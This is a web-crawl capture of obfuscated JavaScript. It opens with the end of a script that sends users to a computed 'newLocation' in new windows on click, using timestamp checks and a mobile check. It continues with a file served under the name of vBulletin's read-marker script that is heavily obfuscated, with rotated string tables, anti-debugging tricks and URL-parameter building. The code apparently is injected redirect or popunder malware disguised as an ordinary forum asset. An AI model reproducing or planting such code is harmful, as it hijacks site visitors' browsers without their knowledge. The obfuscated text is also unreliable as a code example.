Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/vbulletin_read_marker.js?v=425
body_size: 83785
content:
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return 